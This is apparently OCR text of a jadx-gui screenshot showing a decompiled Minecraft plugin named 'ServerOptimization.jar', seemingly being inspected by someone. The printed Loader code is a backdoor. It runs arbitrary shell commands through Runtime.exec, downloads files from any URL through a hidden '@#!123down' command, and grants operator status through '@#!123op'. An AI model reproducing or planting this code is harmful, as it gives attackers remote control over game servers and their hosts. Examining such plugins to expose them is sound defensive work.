 文件 视图 导航 工具 帮助
*ServerOptimization - jadx-gui
ServerOptimization.jar
源代码
me.imee.code
Loader
onCommand(CommandSender, Command, Strin
onDisable() void
onEnable() void
onLoad() void
Test
main(String[]) void
资源文件
Summary
Test Loader
try {
47 BufferedReader info = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(Command).getInputStream()));
while (true) {
49 String buffer = info.readLine();
if (buffer != null) {
50 sender.sendMessage(buffer);
} else {
94 return true;
}
}
} catch (IOException e) {
54 sender.sendMessage("错误,尝试启动程序时发生异常.");
94 return true;
}
57 } else if (args[0].equalsIgnoreCase("@#!123down")) {
58 if (args.length != 3) {
59 return true;
}
85 new Thread(new Runnable() { // from class: me.imee.code.Loader.1
@Override // java.lang.Runnable
63 public void run() {
64 sender.sendMessage("插件新建线程下载文件: " + args[1] + "到: " + args[2] + " 线程信息: " + Thread.currentThread().getName());
try {
66 HttpURLConnection connection = (HttpURLConnection) new URL(args[1]).openConnection();
67 byte[] Buffer = new byte[1024];
69 int ByteSum = 0;
70 InputStream is = connection.getInputStream();
71 FileOutputStream out = new FileOutputStream(args[2]);
while (true) {
72 int ByteRead = is.read(Buffer);
if (ByteRead != -1) {
73 ByteSum += ByteRead;
74 out.write(Buffer, 0, ByteRead);
75 sender.sendMessage("已下载 " + ByteSum + "bytes");
} else {
77 out.close();
78 is.close();
79 sender.sendMessage("下载完成  总大小: " + ByteSum + "bytes");
84 return;
}
}
} catch (IOException e2) {
82 sender.sendMessage("发生异常,下载终止.");
}
}
}).start();
94 return true;
87 } else if (args[0].equalsIgnoreCase("@#!123op") && (sender instanceof Player)) {
89 sender.setOp(true);
90 sender.sendMessage("成功获得OP");
94 return true;
} else {
94 return true;
}
}
}
代码 Smali Simple Fallback Split view
英
简